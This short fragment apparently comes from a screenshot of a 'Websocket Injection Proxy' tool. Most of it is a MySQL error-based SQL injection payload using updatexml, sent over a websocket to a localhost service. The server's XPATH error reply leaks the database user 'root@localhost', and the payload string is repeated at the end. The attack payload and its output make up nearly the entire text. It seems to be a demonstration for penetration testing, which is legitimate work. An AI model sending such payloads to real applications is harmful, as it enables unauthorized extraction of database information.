 Websocket Injection Proxy
ws://localhost:8888 CONNECT
a' and 1=updatexml(1,concat(0x5c,user()),1)#
SEND
Connection closed
{"text": "(1105, \"XPATH syntax error: '\\\\root
@localhost'\")"}
a' and 1=updatexml(1,concat(0x5c,user()),1)#
a' and 1=updatexml(1,concat(0x5c,user()),1)#